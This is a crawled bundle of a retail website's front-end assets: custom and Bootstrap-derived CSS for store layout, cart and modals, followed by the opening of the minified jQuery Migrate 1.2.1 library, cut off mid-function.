}

.option_click_menu.green ul li a {
    color: #2c840c;
}

#home_sidebar .option_click.brands {
    color: #5D5E60;
}

.main_content_images {
    margin-bottom: 30px;
}

div.option_brands { background: #015696; color: #fff; height: 13px; padding: 22px 20px; font-family: 'Montserrat', Verdana, sans-serif;
  line-height: 1; font-size:16px; text-transform:uppercase; width: 170px; display:block }

.NormalRed {
    color: #FF0000;
}

/*Internal store naviagtion*/
a.ectlink:link { color: #015696; }
a.ectlink:visited { color: #015696; }
a.ectlink:active { color: #015696; }

div.catnavigation {
    background-color: #015696;
    border-bottom: 1px solid #015696;
    color: #ffffff;
}

div.catnavigation a.ectlink, div.prodnavigation a.ectlink { color: #FFFFFF; }

div.category {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
            box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .05);
            box-shadow: 0 1px 2px rgba(0, 0, 0, .05);    
    padding: 0;
   height:auto;
   min-height:207px /*190px*/;
   width: 46%;
}

div.category:hover {
    border: 1px solid #015696;
}

div.catname {
    padding: 10px 15px;
    border-bottom: 1px solid #ddd;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    background-repeat: repeat-x;
    color: #333;
    background-color: #f5f5f5;
    background-image: linear-gradient(to bottom, #f5f5f5 0%, #e8e8e8 100%);
    border-left-color: #ddd;
    border-right-color: #ddd;
    border-top-color: #ddd;
}

div.catname a.ectlink:link {
    color: #015696;
}

    div.catname h1 {
        font-size: 1em;
        font-weight: normal;
        margin: 0;
    }

div.catdesc {
    float: left;
    width: 62%;
    font-size: 1em;
}

div.catdesc ul {
    margin-left: -40px;
    margin-top: 0;
    list-style: none;
}

div.catimage {
    width:33%;
    margin-right:10px;
}

img.catimage {
    width: 100%;
}

div.product {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
            box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .05);
            box-shadow: 0 1px 2px rgba(0, 0, 0, .05);    
    padding: 0;
    height: auto /*600px*/;
}

div.prodname {
    padding-top: 0;
    margin: 10px 0 20px;
}

    div.prodname h1 {
        font-size: 1em;
        font-weight: normal;
        margin: 0;
    }

div.listprice {
    float:none; padding: 0; display:none;
}

div.prodprice { float:none;margin-top:0; }

div.prodoptions {
    margin-bottom: 20px;
}

.prodid {
    float:left; padding: 10px 0 0;
}

#divProductRCol { float:left;width:70%; }

h1.prodmanunumber {
    color: #666;
    font-size: 18px;
    margin: 10px 0;
}

div.detailname {
    font-weight: bold;
}

div.detailid {
    width: 40%; float:none; margin-left: 0;
}

div.detailprice {
    color:#015696; width: 47%; margin-top: 7px;
}
div.detailoptions {
    width: 100%;
}
div.detaildescription { float:none; margin: 0; padding: 0; width: 100%; }

div.detailaddtocart {
    width: 100%; text-align: right; padding-bottom: 0; margin-top: 0px;
}

div.detailquantityinput {
    height: auto; margin-top: 0;
}

div.detailquantitytext {
    margin-top: 7px;
}

div.detailoptiontext { float:none; width:100%; }
span.detailoption {
    font-weight: bold;
}

.previousnext {
    border: 0px;
    text-align:right;
}

.footer_wrapper {
    background-color: #e3ecf3;
    border-top:5px solid #015696;
}

.footer_bottom_links {
    background-color: #015696;
}

.bottom_links {
    float: none;
    text-align: center;
}

.footer_bottom_links {
    color: #fff;
}

.footer_bottom_links a:hover {
    color: #e3ecf3;
}

.footer_custom_links {
    color: #015696;
    text-transform: uppercase;
    font-size: 16px;
    text-align:center;
    margin-bottom:10px;
    line-height: 1.5em;
}

.footer_custom_links a {
    color: #015696;
    text-decoration: none;
}

.footer_social_row {
    border: 0px;
}

ul.footer_social_icon li a {
    color: #015696 !important;
    font-size: 2em;
}

.payment_icon {
    margin-right: 10px;
}

.slick-slider { padding: 10px; margin-bottom: 0px !important; border: 1px solid #015696; background: #fff;}

.slick-prev:before, .slick-next:before { color: #015696 !important; }

.mid_area_space { padding: 10px 0; }
.main_content_images img { /*width: 245px; margin: 0 5px 5px 0; */}
div.mc_img { display: inline-block; margin: 0 17px; }

.main_content_top_link {
    margin-bottom: 10px;
    text-transform: uppercase;
    color: #015696;
}

.main_content_top_link a {
    text-decoration: none;
    color: #015696;
}

.main_content_logos {
    margin-bottom: 10px;
    text-align: center;
}

.main_content_content {
    background: #e3ecf3;
    color: #015696;
    padding:10px 20px;
    margin-bottom: 10px;
}

.main_content_green { margin-bottom:30px; }

.green_header { color:#2c840c;border-bottom:5px solid #dbead7;text-align:center; margin-bottom:10px; }
.green_header h3 { margin-bottom:5px;font-size:24px; }
.green_img_box { float:left;width:20%; }
.green_img_box a { text-decoration: none; }
.green_img_img { height: 200px; text-align:center; }
.green_img_img.small { height: 160px; padding-top: 40px; }
.green_img_img img { width: 130px; }
.green_img_text { text-align:center;color:#2c840c;font-size:16px; }
.green_img_text a { text-decoration: none; }

div.prodnavigation.catnavwrapper { padding: 0px; width: 100%; }
div.prodnavigation { background-color: #015696; border-bottom: 1px solid #015696; color: #fff; }

.contact_box_left { background-color: #E3ECF3; border: 1px solid #015696; }
.contact_box_header { background: #015696; color: #fff; height: 13px; padding: 15px 20px; font-family: 'Montserrat', Verdana, sans-serif; line-height: 1; font-size:16px; text-transform:uppercase; margin:-10px -10px 10px -10px; }

table.mincart { background: #fff; width:100%; }
td.mincart { background: transparent; text-align:center;padding: 3px 0px; }
div.minicartcnt { padding: 10px; }
div.mcLNitems { text-align: left; border-bottom: 1px solid #eee; border-top: 1px solid #eee; margin: 0 -3px; }
.row1 { background-color: transparent; }
.row2 { background-color: #eee !important; }

.contact_box_body {
    background-color: #fff; padding: 10px;
}
.ectpattitle {
    color: #015696;
}

.custom-input-group {
    display: inline-flex;
}
input.form-control.cartinput { height:22px; width: 22px; }

select.sidefilter, input#inputValue99 { display: block;
  width: 100%;
  height: 34px;
  padding:  6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
       -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
          transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s; }

.btn-adjustprice { padding: 0 11px; }

.products_category_box h2, .features_products_wrapper h2 { color:#015696; }
a { color: #015696; text-decoration:none; }

.divPoliciesLeft { float: left; width: 70%; }
.divPoliciesRight { float: left; }


#inputValue99 {
    margin: 0 !important;
    width: 100px !important;
    padding: 0 !important;
}

.custom-form-group {
    margin-right: 30px;
}

table.cobtbl { background:none;border:0;border-collapse:collapse;}
td.cobhdr {
    background-color: #015696;
}

select.form-control, #divSidebarFilter input.form-control {
    height: 34px;
}

.custom-input-group-addon,
.custom-input-group-btn {
    width: auto;
}

input.buybutton, input.sccheckout, input.checkoutbutton, input.vieworderstatus, input.viewlicense, input.trackpackage {
    background-color: #015696; border-color: #015696; color: #FFFFFF;
}

input.buybutton:hover, input.sccheckout:hover, input.checkoutbutton:hover, input.vieworderstatus:hover, input.viewlicense:hover, input.trackpackage:hover {
    background-color:#e6e6e6; border-color:#adadad; color: #333;
}

.btn-primary {
    text-decoration: none;
}

div#divProgressBar { margin: 20px 0; }
div.divPBCol { float:left;width:20%;text-align:center; }
div.divPBIcon { font-size:30px;color:#bbb; }
div.divPBText { font-size:15px;color:#bbb;font-weight:bold; }
div.divPBIcon.blue { font-size:30px;color:#015696; }
div.divPBText.blue { font-size:15px;color:#015696;font-weight:bold; }

div.divCartLeftColumn { float: left; width: 76%; }
div.divCartRightColumn { float: left; width: 24%; }

td.cobll, td.cobhl {
    padding: 1em;
}

.cartquant {
    float: right;
    text-align: right;
}

td.cartbborder {
    border-bottom: 1px solid #bbb;
}

img.cartimage {
    width: 100px;
}

#grandtotalspan { color: #015696;font-weight:bold;font-size:18px;}
input#zip {
    float: right;
}

/* This is the first breakpoint and is for screen sizes between 800 and 780 pixels. 
If there is no difference in the classes above, you would use the classes above or if you need to make changes at this resolution, add them below ~~ */
@media screen and (max-width: 800px) { 
    .logo_right {padding-top: 10px;}
    div.logo img { width: 300px; }
    .searchBox { width: 640px; }
    .service_section { display: inherit; }
    .menu_right2 .searchBox { width: 455px;}
    .green_img_img { height: 145px; }
    .green_img_img.small { height: 120px; padding-top: 25px; }
    .green_img_img img { width: 100px; }
     div.category { height: auto; width: 100%; margin-left: 0px; min-height:inherit; }
    div.catdesc { width: 61%; }
}

/* This is the second breakpoint and is for screen sizes between 780 and 640 pixels. 
If there is no difference in the classes above, you would use the classes above or if you need to make changes at this resolution, add them below ~~ */
@media only screen and (max-width: 780px) {
    div.option_brands { width: 100px; }
    .green_img_box { float:left;width:50%; }
    .divPoliciesLeft { width: 100%; }
    div.divCartLeftColumn {  width: 100%; }
    div.divCartRightColumn { width: 100%; }
   
}

/* This is the third breakpoint and is for screen sizes between 640 and 500 pixels. 
If there is no difference in the classes above, you would use the classes above or if you need to make changes at this resolution, add them below ~~ */
@media screen and (max-width: 640px) { 
    .logo_right { text-align: center; width: 100%;}
    .logo_right {float: none;}
    .green_img_box { width:100%; }
    .green_img_img { height: auto; }
    .green_img_img.small { height: auto; }
    div.option_brands { width: 96%; }
    .sidebar { width: 100%; }
    div.product { height: auto; width:100%;}
}


/* This is the fourth breakpoint and is for screen sizes between 500 and 360 pixels. 
If there is no difference in the classes above, you would use the classes above or if you need to make changes at this resolution, add them below ~~ */
@media screen and (max-width: 500px) { 
    .menu_right2 .searchBox { width: 330px;}
    div.logo img { width: 300px;}
    .green_header h3 { font-size: 16px; }
    .green_img_text { font-size: 14px; }
    .mobileOnly { display: none; }
    div.option_brands { width: 91%; }
    #divProductRCol { width: 95%; }
    
}


/* This is the fifth breakpoint and is for screen sizes between 360 and below. 
If there is no difference in the classes above, you would use the classes above or if you need to make changes at this resolution, add them below ~~ */
@media screen and (max-width: 360px) { 
    .menu_right2 .searchBox {width: 270px;}
    div.logo img { width: 214px;}
    .mobileOnly { display: normal; }
    .desktopOnly { display: none !important; }
}


@media screen and (max-width: 320px) { 


}


/* The Modal (background) */
.modal {
    display: none;
    position: fixed;
    z-index: 1;
    padding-top: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: black;
}

/* Modal Content */
.modal-content {
    position: relative;
    background-color: #fefefe;
    margin: auto;
    padding: 0;
    width: 90%;
    max-width: 1200px;
}

/* The Close Button */
.closeModal {
    color: white;
    position: absolute;
    top: 10px;
    right: 25px;
    font-size: 35px;
    font-weight: bold;
}

    .closeModal:hover,
    .closeModal:focus {
        color: #999;
        text-decoration: none;
        cursor: pointer;
    }

/* Hide the slides by default */
.mySlides {
    display: none;
}

/* Next & previous buttons */
.prev,
.next {
    cursor: pointer;
    position: absolute;
    top: 50%;
    width: auto;
    padding: 16px;
    margin-top: -50px;
    color: white;
    font-weight: bold;
    font-size: 20px;
    transition: 0.6s ease;
    border-radius: 0 3px 3px 0;
    user-select: none;
    -webkit-user-select: none;
}

/* Position the "next button" to the right */
.next {
    right: 0;
    border-radius: 3px 0 0 3px;
}

    /* On hover, add a black background color with a little bit see-through */
    .prev:hover,
    .next:hover {
        background-color: rgba(0, 0, 0, 0.8);
    }

/* Number text (1/3 etc) */
.numbertext {
    color: #f2f2f2;
    font-size: 12px;
    padding: 8px 12px;
    position: absolute;
    top: 0;
}

/* Caption text */
.caption-container {
    text-align: center;
    background-color: black;
    padding: 2px 16px;
    color: white;
}

img.demo {
    opacity: 0.6;
}

.active,
.demo:hover {
    opacity: 1;
}

img.hover-shadow {
    transition: 0.3s;
}

.hover-shadow:hover {
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}





--- FILE ---
content_type: text/css
request_url: https://wallingfordsales.com/css/customStylesBootstrap.css
body_size: 4105
content:
/* --- These are just styles we've inhertied from Bootstrap for this site*/

.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
          box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.panel-body {
  padding: 15px;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}

.panel-body {
    padding: 10px;
}

.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333;
}

.btn {
  display: inline-block;  padding: 6px 12px;  margin-bottom: 0;  font-size: 14px;  font-weight: normal;  line-height: 1.42857143;  text-align: center;  white-space: nowrap;  vertical-align: middle;  -ms-touch-action: manipulation;      touch-action: manipulation;  cursor: pointer;  -webkit-user-select: none;     -moz-user-select: none;      -ms-user-select: none;          user-select: none;  background-image: none;  border: 1px solid transparent;  border-radius: 4px;
}
.btn:focus, .btn:active:focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn.active.focus {  outline: thin dotted;  outline: 5px auto -webkit-focus-ring-color;  outline-offset: -2px; }
.btn:hover,
.btn:focus,
.btn.focus {
  color: #333;
  text-decoration: none;
}
.btn:active,
.btn.active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
          box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  pointer-events: none;
  cursor: not-allowed;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
          box-shadow: none;
  /*opacity: .65;*/
}

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:hover,
.btn-default:focus,
.btn-default.focus,
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}

.btn-red {
  color: #000000;
  background-color: #fff;
  border-color: #ff0000;
}
.btn-red:hover,
.btn-red:focus,
.btn-red.focus,
.btn-red:active,
.btn-red.active,
.open > .dropdown-toggle.btn-red {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-red:active,
.btn-red.active,
.open > .dropdown-toggle.btn-red {
  background-image: none;
}
.btn-red.disabled,
.btn-red[disabled],
fieldset[disabled] .btn-red,
.btn-red.disabled:hover,
.btn-red[disabled]:hover,
fieldset[disabled] .btn-red:hover,
.btn-red.disabled:focus,
.btn-red[disabled]:focus,
fieldset[disabled] .btn-red:focus,
.btn-red.disabled.focus,
.btn-red[disabled].focus,
fieldset[disabled] .btn-red.focus,
.btn-red.disabled:active,
.btn-red[disabled]:active,
fieldset[disabled] .btn-red:active,
.btn-red.disabled.active,
.btn-red[disabled].active,
fieldset[disabled] .btn-red.active {
  background-color: #fff;
  border-color: #ccc;
}

.btn-primary { background-color: #015696; border-color: #015696; color: #FFFFFF; }
.btn-primary:hover,.btn-primary:focus, .btn-primary:active { background-color:#e6e6e6; border-color:#adadad; color: #333; }
.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary.active[disabled], fieldset[disabled] .btn-primary.active { background-color: #015696; border-color: #015696; color: #fff; }



.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-right: 8px;
  padding-left: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-right: 12px;
  padding-left: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
          box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.clearfix:before,
.clearfix:after {
  display: table;
  content: " ";
}
.clearfix:after {
  clear: both;
}

hr {
  height: 0;
  -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
          box-sizing: content-box;
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eee;
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}
.custom-form-group {
  margin-bottom: 15px;
}
.custom-form-control {
  display: block;
  width: 100%;
  /*height: 22px 34px;*/
  padding:  6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
       -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
          transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.custom-form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
          box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
}
.custom-form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.custom-form-control:-ms-input-placeholder {
  color: #999;
}
.custom-form-control::-webkit-input-placeholder {
  color: #999;
}
.custom-form-control[disabled],
.custom-form-control[readonly],
fieldset[disabled] .custom-form-control {
  cursor: not-allowed;
  background-color: #eee;
  opacity: 1;
}
textarea.custom-form-control {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: none;
}

.custom-input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.custom-input-group[class*="col-"] {
  float: none;
  padding-right: 0;
  padding-left: 0;
}
.custom-input-group .custom-form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 90%/*100%*/;
  margin-bottom: 0;
}
.custom-input-group-lg > .custom-form-control, 
.custom-input-group-lg > .custom-input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}
select.custom-input-group-lg > .custom-form-control, 
select.custom-input-group-lg > .custom-input-group-btn > .btn {
  height: 46px;
  line-height: 46px;
}
textarea.custom-input-group-lg > .custom-form-control, 
textarea.custom-input-group-lg > .custom-input-group-btn > .btn,
select[multiple].custom-input-group-lg > .custom-form-control, 
select[multiple].custom-input-group-lg > .custom-input-group-btn > .btn {
  height: auto;
}
.custom-input-group-sm > .custom-form-control, 
.custom-input-group-sm > .custom-input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.custom-input-group-sm > .custom-form-control, 
select.custom-input-group-sm > .custom-input-group-btn > .btn {
  height: 30px;
  line-height: 30px;
}
textarea.custom-input-group-sm > .custom-form-control, 
textarea.custom-input-group-sm > .custom-input-group-btn > .btn,
select[multiple].custom-input-group-sm > .custom-form-control, 
select[multiple].custom-input-group-sm > .custom-input-group-btn > .btn {
  height: auto;
}

.custom-input-group-btn,
.custom-input-group .custom-form-control {
  display: table-cell;
}

.custom-input-group-btn:not(:first-child):not(:last-child),
.custom-input-group .custom-form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.custom-input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

.custom-input-group .custom-form-control:first-child, 
.custom-input-group-btn:first-child > .btn,
.custom-input-group-btn:first-child > .btn-group > .btn,
.custom-input-group-btn:first-child > .dropdown-toggle,
.custom-input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.custom-input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.custom-input-group .custom-form-control:last-child, 
.custom-input-group-btn:last-child > .btn,
.custom-input-group-btn:last-child > .btn-group > .btn,
.custom-input-group-btn:last-child > .dropdown-toggle,
.custom-input-group-btn:first-child > .btn:not(:first-child),
.custom-input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.custom-input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.custom-input-group-btn > .btn {
  position: relative;
}
.custom-input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.custom-input-group-btn > .btn:hover,
.custom-input-group-btn > .btn:focus,
.custom-input-group-btn > .btn:active {
  z-index: 2;
}
.custom-input-group-btn:first-child > .btn,
.custom-input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.custom-input-group-btn:last-child > .btn,
.custom-input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-right: 8px;
  padding-left: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-right: 12px;
  padding-left: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
          box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn-sm,
.btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

/* Validation */
span.NormalRed, span.required { margin-left: 3px; }
.NormalRed, span.required, span.invalid, i.required { color: #a94442; }
i.required { margin-left: 0.25rem; }
span.invalid { width: 100%; display: block; font-size: 0.9em; }

.d-none {display:none;}
label.control-label {font-weight:bold;}

--- FILE ---
content_type: application/javascript
request_url: https://wallingfordsales.com/js/jquery-migrate-1.2.1.min.js
body_size: 5101
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return 